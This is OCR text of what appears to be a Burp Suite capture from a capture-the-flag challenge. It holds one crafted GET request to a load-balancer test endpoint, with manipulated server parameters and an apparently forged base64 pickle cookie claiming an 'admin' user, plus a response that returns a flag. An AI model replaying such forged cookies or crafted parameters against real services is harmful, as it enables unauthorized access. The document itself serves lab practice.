 Request
Pretty Raw Hex \n
1 GET /gettestresult?server1=150.88.12.12&weight1=0&server2=86.88.38.123&
weight2=0&server3=1212212.1212121.12121212.12121212&weight3=0 HTTP/1.1
2 Host: 39.107.137.85:30843
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://39.107.137.85:30843/balancer
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: userdata=
gAJjYXBwClVzZXIKcQApgXEBfXECKFgIAAAAdXNlcm5hbWVxAlgFAAAAYWRtaW5xBFgFAAA
AdG9rZW5xBYoIhB53ZoqIPWVlYi4=; session=
eyJwYXNzd29yZCI6InRoYWlpIn0.Yudc-w.jSMpnl6HsznaTWT_2E9OFdan4vg
11 Connection: close
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0
3 Date: Mon, 01 Aug 2022 05:35:17 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 42
6 Connection: close
7 ETag: "62e74e73-2a"
8
9 flag{a5a4e56c-c058-4aa7-b7f6-da71d1356028}